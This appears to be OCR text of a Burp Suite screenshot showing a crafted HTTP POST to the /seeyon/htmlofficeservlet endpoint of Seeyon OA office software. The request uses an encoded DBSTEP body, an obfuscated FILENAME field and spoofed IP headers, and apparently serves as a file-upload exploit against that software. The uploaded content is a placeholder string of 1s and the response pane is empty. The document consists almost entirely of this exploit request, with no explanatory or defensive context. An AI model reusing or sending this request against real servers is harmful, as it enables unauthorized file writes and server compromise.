 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.144.7:82
Request
Pretty Raw Hex \n
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host: 192.168.144.7:82
3 User-Agent: curl/7.73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: keep-alive
9 Cookie: JSESSIONID=1E3FF2D794AB03ABBC7DBDDDBC7AE906
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 10.17.22.181
12 X-Originating-IP: 10.17.22.181
13 X-Remote-IP: 10.17.22.181
14 X-Remote-Addr: 10.17.22.181
15 Cache-Control: max-age=0
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 436
18
19 DBSTEP V3.0 355 0 666
DBSTEP=OKMLlKlV
20 OPTION=S3WYOSWLBSGr
21 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
22 CREATEDATE=wUghPB3szB3Xwg66
23 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
24 originalFileId=wV66
25 originalCreateDate=wUghPB3szB3Xwg66
26 FILENAME=
qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
27 needReadFile=yRWZdAS6
28 originalCreateDate=wLSGP4oEzLKAz4=iz=66
29 1111111111111111111111111111111111
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
Search... 0 matches
auther: Ske